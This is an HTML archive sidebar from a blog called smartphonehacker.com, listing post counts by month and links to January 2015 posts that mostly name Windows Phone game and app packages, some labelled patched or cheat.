<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2020/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/08/'>August</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/03/'>March</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/10/'>October</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/08/'>August</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/03/'>March</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/01/'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/09/'>September</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/08/'>August</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/02/'>February</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/01/'>January</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(195)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/05/'>May</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/03/'>March</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/02/'>February</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/01/'>January</a>
<span class='post-count' dir='ltr'>(115)</span>
<ul class='posts'>
<li><a href='http://www.smartphonehacker.com/2015/01/amazing-alex-v1000-windows-phone-xap.html'>Amazing Alex V1.0.0.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/brotherhood-of-violence-v1070-windows.html'>Brotherhood of Violence v1.0.7.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rayman-jungle-run-v1100-windows-phone.html'>Rayman Jungle Run v1.1.0.0 &#8211; WINDOWS PHONE XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/the-amazing-spiderman-v1100-512-1gb-ram.html'>The Amazing SpiderMan v1.1.0.0 (512 + 1GB Ram) &#8211; W...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/modern-combat-4-v1017512-1gb-ram.html'>Modern Combat 4 v1.0.1.7(512 &amp; 1gb ram) &#8211; Windows ...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/assassins-creed-altairs-chronicles-hd.html'>Assassin&#8217;s Creed Altaïr&#8217;s Chronicles HD v1.0.9.0 &#8211;...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/need-for-speed-hot-pursuit-windows.html'>Need For Speed Hot Pursuit &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/real-steel-v1080-windows-phone-xap.html'>Real Steel v1.0.8.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/real-racing-2-v1100-512-1-gb-ram.html'>Real Racing 2 v1.1.0.0 (512 + 1 Gb ram) &#8211; Windows ...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/temple-run-oz-v16022-512mb-1gb-windows.html'>Temple Run: Oz v1.6.0.22 (512Mb + 1Gb) &#8211; Windows P...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/real-soccer-2013-v1100-windows-phone-xap.html'>Real Soccer 2013 v1.1.0.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/nova3-v1000-windows-phone-xap.html'>N.O.V.A.3 v1.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/asphalt-5-v13300-windows-phone-xap.html'>Asphalt 5 v1.33.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/halo-spartan-assault-v1100-windows.html'>Halo Spartan Assault v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rayman-fiesta-run-v1001-windows-phone.html'>Rayman Fiesta Run v1.0.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/order-chaos-v1100-patched-windows-phone.html'>Order &amp; Chaos v1.1.0.0 Patched &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/traffic-racer-v1801-windows-phone-xap.html'>Traffic Racer v1.8.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/splinter-cell-conviction-v1100-windows.html'>Splinter Cell Conviction&#8482; v1.1.0.0 &#8211; Windows Phone...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/temple-run-v1530-windows-phone-xap.html'>Temple Run v1.5.3.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/mass-effect-infiltrator-v1100-windows.html'>Mass Effect Infiltrator v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/dungeon-hunter-4-v1005-512-ram-windows.html'>Dungeon Hunter 4 v1.0.0.5 (512 Ram) &#8211; Windows</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rooms-escape-v1100-windows-phone-xap.html'>Rooms Escape v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/temple-run-2-v1910-512-ram-windows.html'>Temple Run 2 v1.9.1.0 (512 ram) &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/castle-of-illusion-wp-v1018-windows.html'>Castle Of Illusion (WP) v1.0.1.8 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/pes-2012-v1100-windows-phone-xap.html'>PES 2012 v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/spiderman-2-v1000-512-1-gb-ram-windows.html'>SPIDERMAN 2 v1.0.0.0 (512 + 1 gb ram) &#8211; Windows Ph...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/blitz-brigade-v1316-windows-phone-xap.html'>Blitz Brigade v1.3.1.6 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/cheat-hack-fifa-14-windows-phone-to.html'>[Cheat] Hack Fifa 14 windows phone to Full version...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rjsrun-jump-and-smash-v1021-windows.html'>RJS!(Run, jump, and smash) v1.0.2.1 &#8211; Windows Phon...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/the-sims-freeplay-v2940-512-ram-windows.html'>The Sims FreePlay v2.9.4.0 (512 ram) &#8211; Windows Pho...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/emipsx-v1008-windows-phone-xap.html'>EmiPSX v1.0.0.8 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/blackorder-v1000-windows-phone-xap.html'>BlackOrder v1.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/gt-racing-2-real-car-experience-v1225.html'>GT Racing 2: The Real Car Experience v1.2.2.5 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/lost-echo-v1230-windows-phone-xap.html'>Lost Echo v1.2.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/royal-revolt-2-v1400-windows-phone-xap.html'>Royal Revolt 2 v1.4.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/tricks-gta-san-andreas-25-gb-offline.html'>[Tricks] GTA San Andreas 2.5 Gb offline DATA download</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/into-dead-v10110-windows-phone-xap.html'>Into the Dead v1.0.1.10 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/dream-league-soccer-v1001-windows-phone.html'>Dream League Soccer v1.0.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/vlc-for-wp-beta-v2014121213381880.html'>VLC for WP Beta v2014.1212.1338.1880 &#8211; Windows Pho...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/survivalcraft-v12660-windows-phone-xap.html'>Survivalcraft v1.26.6.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/badland-v2500-windows-phone-xap.html'>BADLAND v2.5.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/despicable-me-minion-rush-v25017.html'>Despicable Me: Minion Rush v2.5.0.17 &#8211; Windows Pho...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/angry-birds-go-v1600-windows-phone-xap.html'>Angry Birds Go! v1.6.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/cheats-how-to-cheat-coins-in-angry.html'>[Cheats] How to Cheat Coins in Angry Birds GO!</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/candy-crush-saga-v1000-windows-phone-xap.html'>Candy Crush Saga v1.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/subway-surfers-v13400-windows-phone-xap.html'>Subway Surfers v1.34.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/spider-man-unlimited-v1208-512-ram.html'>Spider-Man Unlimited v1.2.0.8 (512 ram) &#8211; Windows ...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/6tag-v3410-no-ads-windows-phone-xap.html'>6tag v3.4.1.0 (No &#8211; Ads) &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/start-design-v201410216023547-windows.html'>Start Design v2014.1021.602.3547 &#8211; Windows Phone Appx</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/colornotes-v2100-windows-phone-appx.html'>ColorNotes v2.1.0.0 &#8211; Windows Phone Appx</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/running-mate-v6600-windows-phone-xap.html'>Running Mate V6.6.0.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/foursquare-app-for-windows-phone.html'>Foursquare App for Windows Phone Updated with Impr...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/goodap-checklist-v1200-windows-phone-xap.html'>GoodAp Checklist v1.2.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/maaloo-outdoor-v2300-windows-phone-xap.html'>maaloo Outdoor v2.3.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/lock-screen-changer-v2301-windows-phone.html'>Lock Screen Changer v2.3.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/meme-lens-pro-v3033-windows-phone-xap.html'>Meme Lens PRO v3.0.3.3 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/pc-remote-33100-windows-phone-xap.html'>PC Remote 3.31.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/bookmark-tiles-v1230-windows-phone-xap.html'>Bookmark Tiles v1.2.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/tvshow-plus-v14000-windows-phone-xap.html'>TVShow Plus v14.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/internet-download-manager-lz-pro-v3020.html'>Internet Download Manager [LZ] Pro v3.0.2.0 &#8211; Wind...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/tubecast-pro-v2910-windows-phone-xap.html'>Tubecast PRO v2.9.1.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/flash-sports-v10026-windows-phone-xap.html'>Flash Sports v1.0.0.26 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/soundclouda-free-unlimited-music.html'>SoundClouda, Free Unlimited Music v10.0.3.530 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/bill-reminder-v2400-windows-phone-xap.html'>Bill Reminder v2.4.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/my-stocks-portfolio-v5013-windows-phone.html'>My Stocks Portfolio+ v5.0.1.3 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/silk-paints-full-edition-v1460-windows.html'>Silk Paints Full edition v1.4.6.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/appy-weather-v1220-windows-phone-xap.html'>Appy Weather v1.2.2.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/insider-pro-v41200-windows-phone-xap.html'>Insider Pro v4.12.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/gomovies-pro-v1200-windows-phone-xap.html'>GoMovies Pro v1.2.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/fuse-v2402-windows-phone-xap.html'>Fuse V2.4.0.2 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/photo-collage-2400-windows-phone-xap.html'>Photo Collage + 2.4.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/podcast-lounge-v2451-windows-phone-xap.html'>Podcast Lounge v2.4.5.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/pure-battery-indicator-pro-v3002.html'>Pure Battery Indicator PRO v3.0.0.2 &#8211; Windows Phon...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/device-shot-v1510-windows-phone-xap.html'>Device Shot v1.5.1.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/surfy-v5610-windows-phone-xap.html'>Surfy v5.6.1.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/striver-v1830-windows-phone-xap.html'>Striver v1.8.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/bravia-control-v2200-windows-phone-xap.html'>Bravia Control v2.2.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/reboot-now-v1500-windows-phone-xap.html'>Reboot Now v1.5.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/lockscreen-spycam-v1003-windows-phone.html'>Lockscreen Spycam v1.0.0.3 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/mobudget-v33030-windows-phone-xap.html'>moBudget ᴾᴿᴼ v3.30.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/wp8-navigation-v1.html'>

[WP8] Navigation v1.8.0.0 &#8211; Windows Phone Xap


...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone8-tv-series-1700-windows.html'>[WindowsPhone8] TV Series 1.7.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-slingcat-v20148201700597.html'>[WindowsPhone8.1] Slingcat v2014.820.1700.597 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-abbyy-business-card.html'>[WindowsPhone8.1] ABBYY Business Card Reader v1.0....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone8-meridian.html'>[WindowsPhone8] Meridian v2014.1116.1041.3832 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-chimpact-2-family-tree.html'>[WindowsPhone8.1] Chimpact 2 Family Tree v0.10.22....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-meedj-v201411173505033.html'>[WindowsPhone8.1] MeeDJ v2014.1117.350.5033 &#8211; Wind...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-tag-editor.html'>[WindowsPhone8.1] Tag Editor v2014.1030.1707.613 &#8211;...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-start-design.html'>[WindowsPhone8.1] Start Design v2014.1021.602.3547...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-colornotes-v2100-windows.html'>[WindowsPhone8.1] ColorNotes v2.1.0.0 &#8211; Windows Ph...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowphone81-minecraft-pocket-edition.html'>[WindowPhone8.1] Minecraft &#8211; Pocket Edition v0.10....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-vlc-for-wp-beta.html'>[WindowsPhone8.1] VLC for WP Beta v2014.1212.1338....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-private-sms-pro-v1102.html'>[WindowsPhone8.1] Private SMS Pro v1.1.0.2 &#8211; Windo...</a></li>
